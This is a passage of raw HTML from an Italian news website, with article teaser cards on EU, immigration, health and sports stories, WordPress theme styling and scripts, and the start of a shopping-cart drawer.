</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.italynews.it/notizia-di-copertina/2011/09/16/la-crisi-fa-aumentare-i-senzatetto-il-parlamento-europeo-invita-ad-agire-28869.html"  rel="bookmark" class="td-image-wrap " title="La crisi fa aumentare i senzatetto. Il parlamento europeo invita ad agire" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.italynews.it/notizia-di-copertina/2011/09/16/la-crisi-fa-aumentare-i-senzatetto-il-parlamento-europeo-invita-ad-agire-28869.html"  rel="bookmark" title="La crisi fa aumentare i senzatetto. Il parlamento europeo invita ad agire">La crisi fa aumentare i senzatetto. Il parlamento europeo invita ad agire</a></h3>
<div class="td-editor-date">
<a href="https://www.italynews.it/pagina/economia/crisi-economica" class="td-post-category">Crisi</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.italynews.it/author/redazione">Redazione Italia</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-09-16T08:15:01+01:00" >16 Settembre 2011</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">La crisi economica e i tagli alla spesa pubblica cui sono costretti indistintamente tutti gli stati dell’UE, stanno facendo aumentare il numero di senzatetto nei paesi europei.
È l’allarme colto dall’europarlamento che è...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.italynews.it/attualita/immigrazione-attualita/2010/04/09/immigrazione-alfano-idv-ue-chiarisca-posizione-su-respingimenti-17102.html"  rel="bookmark" class="td-image-wrap " title="Immigrazione, Alfano (Idv): Ue chiarisca posizione su respingimenti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.italynews.it/attualita/immigrazione-attualita/2010/04/09/immigrazione-alfano-idv-ue-chiarisca-posizione-su-respingimenti-17102.html"  rel="bookmark" title="Immigrazione, Alfano (Idv): Ue chiarisca posizione su respingimenti">Immigrazione, Alfano (Idv): Ue chiarisca posizione su respingimenti</a></h3>
<div class="td-editor-date">
<a href="https://www.italynews.it/pagina/attualita/immigrazione-attualita" class="td-post-category">Immigrazione</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.italynews.it/author/redazione">Redazione Italia</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-04-09T11:18:39+01:00" >9 Aprile 2010</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">&quot;L&#039;Italia continua a violare le normative nazionali, comunitarie e internazionali in materia di divieto di respingimento e rispetto dei diritti umani&quot;. Lo afferma Sonia Alfano, parlamentare europeo di Idv e membro della...</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.italynews.it/economia/2009/11/27/tajani-nuovo-commissario-per-lindustria-13371.html"  rel="bookmark" class="td-image-wrap " title="Tajani nuovo commissario per l&#8217;Industria" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.italynews.it/economia/2009/11/27/tajani-nuovo-commissario-per-lindustria-13371.html"  rel="bookmark" title="Tajani nuovo commissario per l&#8217;Industria">Tajani nuovo commissario per l&#8217;Industria</a></h3>
<div class="td-editor-date">
<a href="https://www.italynews.it/pagina/economia" class="td-post-category">ECONOMIA</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.italynews.it/author/redazione">Redazione Italia</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-11-27T12:56:46+01:00" >27 Novembre 2009</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">Antonio Tajani è il nuovo commissario europeo per l&#039;Industria. Lo ha annunciato il presidente della commissione Ue, Josè Manuel Barroso. Tajani manterrà anche la carica di vicepresidente dell&#039;Esecutivo Europeo.</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://www.italynews.it/ambiente-cultura/ambiente/2009/04/16/%e2%80%9cpremio-nazionale-per-percorsi-di-partecipazione-alle-politiche-per-il-paesaggio-e-la-biodiversita%e2%80%9d-4636.html"  rel="bookmark" class="td-image-wrap " title="“Premio Nazionale per percorsi di partecipazione alle politiche per il paesaggio e la biodiversità”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.italynews.it/ambiente-cultura/ambiente/2009/04/16/%e2%80%9cpremio-nazionale-per-percorsi-di-partecipazione-alle-politiche-per-il-paesaggio-e-la-biodiversita%e2%80%9d-4636.html"  rel="bookmark" title="“Premio Nazionale per percorsi di partecipazione alle politiche per il paesaggio e la biodiversità”">“Premio Nazionale per percorsi di partecipazione alle politiche per il paesaggio e la biodiversità”</a></h3>
<div class="td-editor-date">
<a href="https://www.italynews.it/pagina/ambiente-cultura/ambiente" class="td-post-category">AMBIENTE</a>
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.italynews.it/author/redazione">Redazione Italia</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-04-16T12:06:51+01:00" >16 Aprile 2009</time></span>                                                                                                        </span>
</div>
<div class="td-excerpt">Le ultime esperienze italiane per la realizzazione di grandi opere lo hanno dimostrato: attuare politiche che incidono sul paesaggio, senza coinvolgere la popolazione, non paga né in termini economici né in termini...</div>
</div>
</div>
</div>
</div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_79 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_79{padding-top:20px!important;width:100%!important}}</style>
<div class="tdi_78_rand_style td-element-style" ><style>.tdi_78_rand_style{background-color:#ededed!important}</style></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_82 td_block_template_1">
<style>.tdi_82{margin-bottom:40px!important;padding-top:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:15px!important}}@media (max-width:767px){.tdi_82{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-bottom:24px!important}}</style>
<style>.tdi_82.td-a-rec{transform:translateZ(0);text-align:center}.tdi_82 .td-element-style{z-index:-1}.tdi_82 .td-spot-id-spot_img_hidden{display:none}.tdi_82 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">Advertisment</span><a href="#" class="td_spot_img_all"><img decoding="async" src="https://www.italynews.it/wp-content/uploads/2021/08/rec2.png"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83{padding-top:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_84 .tdm-title{color:#000000}body .tdi_84:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_84 .tdm-title{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_84:hover .tdm-title{cursor:default}body .tdi_84 .tdm-title-line:after{background:#000000}.tdi_84:hover .tdm-title-line:after,body .tds_icon_box5_wrap:hover .tdi_84 .tdm-title-line:after{background:#000000}.tdi_84 .tdm-title-line{width:140px;height:30px}.tdi_84 .tdm-title-line:after{height:3px;bottom:40%}.tdi_84 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title-line{width:126px}.tdi_84 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-md">Most Popular</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_85 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:24px!important}@media (max-width:767px){.tdi_85{margin-bottom:40px!important}}</style>
<style>.tdi_85 .td-module-thumb{height:200px}.tdi_85 .td-module-thumb{margin-left:-0px}.tdi_85 .td_module_wrap{margin-bottom:24px}.tdi_85 .td_module_wrap:last-child{margin-bottom:0}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_85 .entry-thumb{background-position:center 50%}body .tdi_85 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_85 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_85 .td-post-vid-time{display:inline-block}.tdi_85 .td-module-meta-info{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:0 auto;padding:25px}.tdi_85 .td-module-meta-info,.tdi_85 .td-next-prev-wrap{text-align:center}.tdi_85 .td-image-container{margin-left:auto;margin-right:auto}.tdi_85 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_85 .td-excerpt{margin:18px 0 0 0;display:none}.tdi_85 .td-post-category:not(.td-post-extra-category){display:none}.tdi_85 .td-author-date{display:none}.tdi_85 .td-post-author-name{display:none}.tdi_85 .td-post-date,.tdi_85 .td-post-author-name span{display:none}.tdi_85 .entry-review-stars{display:none}.tdi_85 .td-icon-star,.tdi_85 .td-icon-star-empty,.tdi_85 .td-icon-star-half{font-size:15px}.tdi_85 .td-module-comments{display:none}.tdi_85 .td-read-more{display:none}.tdi_85 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.2)}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap a{color:#ffffff;background-color:#000000}.tdi_85.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#ffffff;background-color:#000000}.tdi_85 .td-module-title a{color:#ffffff}.tdi_85 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_85 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:1141px){html:not([class*='ie']) .tdi_85 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td-module-thumb{height:170px}.tdi_85 .td_module_wrap{margin-bottom:20px}.tdi_85 .td_module_wrap:last-child{margin-bottom:0}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td-module-thumb{height:150px}.tdi_85 .td_module_wrap{margin-bottom:15px}.tdi_85 .td_module_wrap:last-child{margin-bottom:0}.tdi_85 .td-module-meta-info{padding:20px}.tdi_85 .entry-title{font-size:14px!important}}@media (max-width:767px){}</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"image_align":"center","meta_info_align":"center","image_margin":"0","image_size":"td_696x0","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMCJ9","modules_height":"eyJhbGwiOiIyMDAiLCJwb3J0cmFpdCI6IjE1MCIsImxhbmRzY2FwZSI6IjE3MCJ9","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_spacing":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mix_type":"","color_overlay":"rgba(0,0,0,0.2)","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","sort":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"3","art_title":"0","td_ajax_preloading":"preload","ajax_pagination":"next_prev","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#000000","category_id":"","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"-99520","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_2";
block_tdi_85.post_count = "3";
block_tdi_85.found_posts = "37082";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "12361";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_85 class="td_block_inner td-mc2-wrap">
<div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container">
<div class="td-module-thumb"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/01/2026-when-tourism-stopped-pretending-2026-quando-il-turismo-ha-smesso-di-fingere-121351.html"  rel="bookmark" class="td-image-wrap " title="2026. When Tourism Stopped Pretending &#8211; 2026. Quando il turismo ha smesso di fingere" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.italynews.it/wp-content/uploads/2026/01/oi-696x392.jpg')" ></span></a></div>                
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.italynews.it/notizia-di-copertina/2026/01/01/2026-when-tourism-stopped-pretending-2026-quando-il-turismo-ha-smesso-di-fingere-121351.html"  rel="bookmark" title="2026. When Tourism Stopped Pretending &#8211; 2026. Quando il turismo ha smesso di fingere">2026. When Tourism Stopped Pretending &#8211; 2026. Quando il turismo ha smesso di fingere</a></h3>
</div>
</div>
</div>
<div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container">
<div class="td-module-thumb"><a href="https://www.italynews.it/scienza-e-salute/salute/2025/12/31/influenza-aumentano-ancora-i-casi-121347.html"  rel="bookmark" class="td-image-wrap " title="Influenza, aumentano ancora i casi" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.italynews.it/wp-content/uploads/2025/12/09a-2-696x612.webp')" ></span></a></div>                
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.italynews.it/scienza-e-salute/salute/2025/12/31/influenza-aumentano-ancora-i-casi-121347.html"  rel="bookmark" title="Influenza, aumentano ancora i casi">Influenza, aumentano ancora i casi</a></h3>
</div>
</div>
</div>
<div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-container">
<div class="td-module-thumb"><a href="https://www.italynews.it/sport/2025/12/31/non-solo-sinner-il-2025-altro-anno-doro-per-il-tennis-italiano-121344.html"  rel="bookmark" class="td-image-wrap " title="Non solo Sinner, il 2025 altro anno d&#8217;oro per il tennis italiano" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.italynews.it/wp-content/uploads/2025/12/09-2-696x464.webp')" ></span></a></div>                
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://www.italynews.it/sport/2025/12/31/non-solo-sinner-il-2025-altro-anno-doro-per-il-tennis-italiano-121344.html"  rel="bookmark" title="Non solo Sinner, il 2025 altro anno d&#8217;oro per il tennis italiano">Non solo Sinner, il 2025 altro anno d&#8217;oro per il tennis italiano</a></h3>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_85" data-td_block_id="tdi_85"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_85" data-td_block_id="tdi_85"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>
        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
<div class="td-sub-footer-container td-container-wrap">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-52032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-52032"><a href="https://italynews.it/wp-admin">Accesso giornalisti</a></li>
</ul></div>                        </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Newspaper WordPress Theme by TagDiv
</div>
</div>
</div>
</div>
</div>
<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2023
Version: 12.6 (rara)
Deploy mode: deploy
uid: 6957ed889f727
-->
<script type="importmap" id="wp-importmap">
{"imports":{"@surecart\/checkout":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout\/index.js?ver=b851c1733a0c206ca80b","@surecart\/checkout-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-events\/index.js?ver=ed9647bd6c7865efe2ad","@wordpress\/interactivity":"https:\/\/www.italynews.it\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb","@surecart\/checkout-service":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-actions\/index.js?ver=644067ed5ed79d43f6b1","@surecart\/google-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/google\/index.js?ver=d92e383a18bcf54ea538","@surecart\/facebook-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/facebook\/index.js?ver=cf5c6499cb7b867894c1","@surecart\/a11y":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/a11y\/index.js?ver=fbe783039308da940df7","@surecart\/api-fetch":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/fetch\/index.js?ver=1bfba8ea0694a193022a"}}
</script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/cart/index.js?ver=4b29ce0031f7a842a5ab" id="@surecart/cart-js-module"></script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/checkout/index.js?ver=b851c1733a0c206ca80b" id="@surecart/checkout-js-module"></script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"state":{"surecart/checkout":{"checkout":{"line_items":{"data":[]}},"discountIsRedeemable":false,"isDiscountApplied":false,"itemsCount":0,"hasItems":false}}}
</script>
<script>
window.scFetchData =
{"root_url":"https:\/\/www.italynews.it\/wp-json\/","nonce":"47a7aa8b9e","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce"}				</script>
<!-- Render the cart. --> <div class="is-layout-flow wp-container-surecart-slide-out-cart-is-layout-d6743c7d wp-block-slide-out-cart-is-layout-flow" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-interactive='{ "namespace": "surecart/checkout" }' data-wp-init="callbacks.init" data-wp-watch="callbacks.onChangeCheckout" data-wp-on-window--storage="callbacks.syncTabs" > <dialog style="width: 525px; background-color:#ffffff; font-size:15px;" class="sc-drawer sc-cart-drawer wp-block-surecart-slide-out-cart has-background" data-wp-bind--aria-label="surecart/cart::state.ariaLabel" data-wp-on--mousedown="surecart/cart::actions.closeOverlay" data-wp-on--touchstart="surecart/cart::actions.closeOverlay" > <!-- Cart alert --> <div class="sc-alert sc-alert__alert--danger" role="alert" aria-live="assertive" aria-atomic="true" data-wp-bind--hidden="!state.error" hidden > <div class="sc-alert__icon"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="12" cy="12" r="10" /> <line x1="12" y1="8" x2="12" y2="12" /> <line x1="12" y1="16" x2="12.01" y2="16" /> </svg> </div> <div class="sc-alert__text"> <div class="sc-alert__title"> <span data-wp-text="state.errorTitle"></span> </div> <div class="sc-alert__message"> <div data-wp-text="state.errorMessage"></div> <template data-wp-each--message="state.additionalErrors"> <div> <span data-wp-text="context.message"></span> </div> </template> </div> </div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-09de181c wp-block-group-is-layout-flex" style="padding-top:1.5em;padding-right:2em;padding-bottom:0em;padding-left:2em"> <div style="color:#828c99; line-height:1;" class="wp-elements-809bc659be72665e235ad3d36b365503 wp-block-surecart-cart-close-button has-text-color" data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keypress="surecart/cart::actions.toggle" role="button" tabindex="0" aria-label="Close cart" > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> <polyline points="12 5 19 12 12 19" /> </svg> </div> <p class="has-text-color has-link-color wp-elements-3d1cc5f86586cc5b13e64b9d95afef53" style="color:#4b5563;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:16px;font-style:normal;font-weight:500;line-height:1"> Review My Order</p> <span style="background-color:#f3f4f6; font-size:14px;font-weight:600;line-height:1; border-radius:4px; padding-top:6px;padding-bottom:6px;padding-left:10px;padding-right:10px;" class="wp-block-surecart-cart-count has-background" data-wp-text="state.itemsCount">0</span> </div> <div style="padding-top:2em;padding-bottom:2em;padding-left:2em;padding-right:2em;" 